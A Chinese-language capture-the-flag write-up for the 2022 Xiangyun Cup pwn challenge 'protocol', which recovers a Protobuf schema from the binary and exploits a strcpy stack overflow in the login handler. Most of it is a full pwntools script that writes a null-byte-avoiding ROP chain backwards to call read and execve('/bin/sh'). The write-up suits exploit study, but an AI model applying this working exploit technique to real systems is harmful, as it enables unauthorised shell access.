祥云杯2022 pwn - protocol
一开始没看出来是Protobuf,搜了一圈里面的东西才知道是Protobuf
首先需要得到ctf.proto这个东西然后按着下面的顺序就行
错了的话就是需要安装
pip3 install protobuf pyqt5 pyqtwebengine requests websocket-client
git clone https://github.com/marin-m/pbtk
cd pbtk
./extractors/from_binary.py ../protocol ./
这个时候就可以得到一个ctf.proto的文件
把这个文件放到与题目文件同级的文件夹里
protoc --python_out=./ ./ctf.proto然后编译出ctf_pb2.py这个东西
然后在exp里导入ctf_pb2即可
这样子的话发送格式就是正常的
def send_payload(username = b'admin', password = b'admin'):
d = ctf_pb2.pwn()
d.username = username
d.password = password
strs = d.SerializeToString()
r.sendafter(b'Login: ',strs)
漏洞点出在了strcpy中

在拷贝username和password的时候发生了栈溢出漏洞,因为username和password可控
直接放rop的话是不行的,因为\x00在strcpy中会被截断,所以倒着写rop
\x00的话可以利用strcpy最后会补上\x00这个特性来实现

笔者这里的rop就是read(0, xxxxx, 0x50),execve(“xxxx”, 0, 0)来getshell
from pwn import *
import ctf_pb2
context(arch='amd64', os='linux', log_level='debug')
file_name = './protocol'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 0
if debug:
r = remote()
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
def send_payload(username = b'admin', password = b'admin'):
d = ctf_pb2.pwn()
d.username = username
d.password = password
strs = d.SerializeToString()
r.sendafter(b'Login: ',strs)
pop_rdi_ret = 0x0000000000404982
pop_rsi_ret = 0x0000000000588bbe
pop_rdx_ret = 0x000000000040454f
pop_rax_ret = 0x00000000005bdb8a
syscall = elf.search(asm('syscall\nret')).__next__()
def p1(offest, p):
for i in range(8):
send_payload(b'a' * (offest + 7 - i))
send_payload(b'a' * offest + p64(p)[:3])
def p2(offest):
for i in range(8):
send_payload(b'a' * (offest + 7 - i))
bin_sh = 0x81B330
p1(0x1c0, syscall)
p2(0x1b8)
p1(0x1b0, pop_rdx_ret)
p2(0x1a8)
p1(0x1a0, pop_rsi_ret)
p1(0x198, bin_sh)
p1(0x190, pop_rdi_ret)
for i in range(8):
send_payload(b'a' * (0x188 + 7 - i))
send_payload(b'a' * 0x188 + p64(0x3b)[:1])
p1(0x180, pop_rax_ret)
p1(0x178, syscall)
for i in range(8):
send_payload(b'a' * (0x170 + 7 - i))
send_payload(b'a' * 0x170 + p64(0x50)[:1])
p1(0x168, pop_rdx_ret)
p1(0x160, bin_sh)
p1(0x158, pop_rsi_ret)
p2(0x150)
p1(0x148, pop_rdi_ret)
send_payload()
r.send('/bin/sh\x00')
r.interactive()
























 486
486











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










